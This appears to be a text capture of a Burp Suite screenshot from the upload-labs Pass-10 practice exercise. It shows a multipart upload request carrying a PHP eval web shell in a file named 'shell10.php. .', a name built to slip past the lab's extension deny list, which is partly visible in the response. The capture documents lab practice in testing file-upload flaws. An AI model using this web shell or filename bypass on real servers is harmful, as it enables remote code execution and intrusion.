 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson scan captcha-killer
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://www.f.com ?
Request
Raw Params Headers Hex
POST /uploadtest/upload-labs-master/Pass-10/index.php?action=show_code HTTP/1.1
Host: www.f.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------39522465241650167691663327228
Content-Length: 407
Origin: http://www.f.com
Connection: close
Referer: http://www.f.com/uploadtest/upload-labs-master/Pass-10/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------39522465241650167691663327228
Content-Disposition: form-data; name="upload_file"; filename="shell10.php. ."
Content-Type: application/octet-stream
<?php eval(@$_POST['v1rus']);echo "v1rus"; ?>
-----------------------------39522465241650167691663327228
Content-Disposition: form-data; name="submit"
上传
-----------------------------39522465241650167691663327228--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：上传出错！ </div>
<div id="img">
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".p
Hp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",
? < + > Type a search term 0 matches
Done 6,318 bytes | 29 millis